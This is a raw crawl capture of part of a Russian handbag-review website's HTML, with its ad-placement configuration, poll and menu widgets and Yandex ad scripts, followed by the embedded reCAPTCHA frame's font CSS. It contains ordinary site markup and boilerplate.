себе\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"43\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"43\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Стильный аксессуар\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"44\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"44\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Дополнение образа\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li><\/ul><div class=\"dem-bottom\"><input type=\"hidden\" name=\"dem_act\" value=\"vote\"><input type=\"hidden\" name=\"dem_pid\" value=\"8\"><div class=\"dem-vote-button\"><input class=\"dem-button \" type=\"submit\" value=\"Голосовать\" data-dem-act=\"vote\"><\/div><a href=\"javascript:void(0);\" class=\"dem-link dem-results-link\" data-dem-act=\"view\" rel=\"nofollow\">Результаты<\/a><\/div><\/form><\/div><noscript>Poll Options are limited because JavaScript is disabled in your browser.<\/noscript><\/div><!--democracy--><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<button class=\"dpg-load-next\">Показать еще<\/button>\n\t<a href=\"\/oprosy\">Все опросы<\/a>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"1"}},"ID":"17073","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n<div class=\"cb-container\">\n         <div class=\"cb-header-fixed\">\n             <div class=\"logo-img\">\n                 <img src=\"\/wp-content\/uploads\/2019\/06\/logo.png\" alt=\"img\">\n             <\/div>\n         <\/div>\n         <div class=\"cb-header-content\">\n\n             <div class=\"cb-header-menu\">\n\n<a href=\"\/katalog-magazinov\"><img src=\"\/wp-content\/uploads\/2019\/06\/reiting-icon.png\" alt=\"img\"><span>Рейтинг магазинов<\/span><\/a>\n\n<a href=\"\/katalog-fabrik\"><img src=\"\/wp-content\/uploads\/2019\/06\/reiting-icon.png\" alt=\"img\"><span>Рейтинг фабрик<\/span><\/a>\n\n<a href=\"\/skidki-i-aktsii\"><img src=\"\/wp-content\/uploads\/2019\/06\/skidki-akchii-icon.png\" alt=\"img\"><span>Скидки и акции<\/span><\/a>\n\n<a href=\"\/slovar-terminov\"><img src=\"\/wp-content\/uploads\/2019\/06\/slovar-terminov-icon.png\" alt=\"img\"><span>Словарь терминов<\/span><\/a>\n\n<a href=\"\/normativnye-dokumenty\"><img src=\"\/wp-content\/uploads\/2019\/06\/normativ-document-icon.png\" alt=\"img\"><span>Нормативные документы<\/span><\/a>\n\n<a href=\"\/znaete-li-vy\"><img src=\"\/wp-content\/uploads\/2019\/06\/interesting-fact-icon.png\" alt=\"img\"><span>Интересные факты<\/span><\/a>\n\n<a href=\"\/oprosy\"><img src=\"\/wp-content\/uploads\/2019\/06\/oprosy-icon.png\" alt=\"img\"><span>Опросы<\/span><\/a>\n\n\t     <\/div>\n         <\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/6"}},"ID":"16863","html":[{"fst":"\r\n\t<div class=\"c-login2030-note js-login2030-note\">\r\n\t\t<div class=\"know widget\">\r\n\t\t\t<div class=\"c-login2030-note__title\">Знаете ли вы?<\/div>\r\n\t\t\t\t<div class=\"wrap-know-ajax\">\r\n\t\t\t\t\t<div class=\"text\">\r\n\t\t\t\t\t\t<p class=\"c-login2030-note__text js-login2030-note-text\"><\/p>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<div class=\"wrap-more-know\">\r\n\t\t\t\t\t<div class=\"load-more loadmore_know js-login2030-note-btn\">Показать еще один факт<\/div><\/div>\n<br>\r\n\t\t\t\t\t<a href=\"\/znaete-li-vy\">Читать все интересные факты<\/a>\n\t\t\t<\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<script src=\"https:\/\/sumki.guru\/wp-content\/plugins\/You-now-new\/login2030-note.js\"><\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"2\/6"}},"ID":"17173","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n         <div class=\"custom-block ratings\">\n             <div class=\"custom-block__image\">\n                 <img src=\"\/wp-content\/uploads\/2019\/06\/b-2.png\" alt=\"img\">\n             <\/div>\n             <div class=\"custom-block__text\">\n                 <h3>Рейтинги<\/h3>\n                 <div class=\"in_txt down_txt\">\n\n                     <a href=\"\/rejtingi\/rejting-nemodnyh-sumok-kotorye-isportyat-lyuboj-obraz\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг немодных сумок, которые испортят любой образ\n<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-populyarnyh-veshhej-v-damskoj-sumochke\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых популярных вещей в дамской сумочке<\/a>\n                     <a href=\"\/rejtingi\/rejting-luchshih-materialov-dlya-sumki\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг лучших материалов для сумки<\/a>\n                     <a href=\"\/rejtingi\/rejting-urodlivyh-dizajnerskih-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг уродливых дизайнерских сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-samoj-prochnoj-kozhi-dlya-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самой прочной кожи для сумок<\/a>\n                     <a href=\"\/rejtingi\/rejtingi\/rejting-luchshih-sumok-dlya-mamy\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг лучших сумок для мамы\n<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-byudzhetnyh-i-horoshih-zhenskih-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых бюджетных и хороших женских сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-sumok-nepodhodyashhih-dlya-zhenshhin-za-40-let\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг сумок неподходящих для женщин за 40 лет<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-vmestitelnyh-modelej-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых вместительных моделей сумок<\/a>\n                     <a href=\"\/rejtingi\/rejting-samyh-znamenityh-sumok\"> <i class=\"fas fa-caret-right\"><\/i>Рейтинг самых знаменитых сумок<\/a>\n\n                 <\/div>\n                 <a href=\"\/rejtingi\" class=\"btn\"> Все рейтинги<\/a>\n             <\/div>\n         <\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"17205","html":[{"fst":"<!-- Yandex.RTB R-A-732615-11 -->\n<div id=\"yandex_rtb_R-A-732615-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-11',\n    blockId: 'R-A-732615-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"ID":"17206","html":[{"fst":"<!-- Yandex.RTB R-A-732615-12 -->\n<div id=\"yandex_rtb_R-A-732615-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-12',\n    blockId: 'R-A-732615-12'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"5000","ID":"17207","html":[{"fst":"<!-- Yandex.RTB R-A-732615-13 -->\n<div id=\"yandex_rtb_R-A-732615-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-13',\n    blockId: 'R-A-732615-13'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"17208","html":[{"fst":"<!-- Yandex.RTB R-A-732615-14 -->\n<div id=\"yandex_rtb_R-A-732615-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-14',\n    blockId: 'R-A-732615-14'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"17209","html":[{"fst":"<!-- Yandex.RTB R-A-732615-16 -->\n<div id=\"yandex_rtb_R-A-732615-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-16',\n    blockId: 'R-A-732615-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"17210","html":[{"fst":"<!-- Yandex.RTB R-A-732615-17 -->\n<div id=\"yandex_rtb_R-A-732615-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-17',\n    blockId: 'R-A-732615-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/10"}},"ID":"17211","html":[{"fst":"<!-- Yandex.RTB R-A-732615-18 -->\n<div id=\"yandex_rtb_R-A-732615-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-18',\n    blockId: 'R-A-732615-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/10"}},"chapter_limit":"5000","ID":"17212","html":[{"fst":"<!-- Yandex.RTB R-A-732615-19 -->\n<div id=\"yandex_rtb_R-A-732615-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-19',\n    blockId: 'R-A-732615-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/10"}},"chapter_limit":"3500","ID":"17213","html":[{"fst":"<!-- Yandex.RTB R-A-732615-20 -->\n<div id=\"yandex_rtb_R-A-732615-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-20',\n    blockId: 'R-A-732615-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"7\/10"}},"chapter_limit":"4000","ID":"17214","html":[{"fst":"<!-- Yandex.RTB R-A-732615-21 -->\n<div id=\"yandex_rtb_R-A-732615-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-21',\n    blockId: 'R-A-732615-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfEybAUAAAAAK2zVC-k9DyyFuUeBxmL7STmIZiX&co=aHR0cHM6Ly9zdW1raS5ndXJ1OjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lt5glz4xc0v0
body_size: 48287
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, 